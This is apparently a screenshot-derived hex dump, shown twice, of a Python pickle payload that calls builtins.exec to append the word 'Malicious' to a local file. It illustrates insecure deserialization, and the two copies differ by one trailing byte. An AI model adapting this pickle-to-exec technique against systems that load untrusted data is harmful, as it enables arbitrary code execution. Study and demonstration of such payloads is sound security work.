 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 80 02 63 62 75 69 6C 74 69 6E 73 0A 65 78 65 63 €.cbuiltins.exec
00000010 0A 28 58 3E 00 00 00 0A 66 20 3D 20 6F 70 65 6E .(X>....f = open
00000020 28 27 6D 79 5F 66 69 6C 65 2E 74 78 74 27 2C 20 ('my_file.txt',
00000030 27 61 27 29 3B 20 66 2E 77 72 69 74 65 28 27 4D 'a'); f.write('M
00000040 61 6C 69 63 69 6F 75 73 27 29 3B 20 66 2E 63 6C alicious'); f.cl
00000050 6F 73 65 28 29 74 52 2E ose()tR.
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 80 02 63 62 75 69 6C 74 69 6E 73 0A 65 78 65 63 €.cbuiltins.exec
00000010 0A 28 58 3E 00 00 00 0A 66 20 3D 20 6F 70 65 6E .(X>....f = open
00000020 28 27 6D 79 5F 66 69 6C 65 2E 74 78 74 27 2C 20 ('my_file.txt',
00000030 27 61 27 29 3B 20 66 2E 77 72 69 74 65 28 27 4D 'a'); f.write('M
00000040 61 6C 69 63 69 6F 75 73 27 29 3B 20 66 2E 63 6C alicious'); f.cl
00000050 6F 73 65 28 29 74 52 58 2E ose()tRX.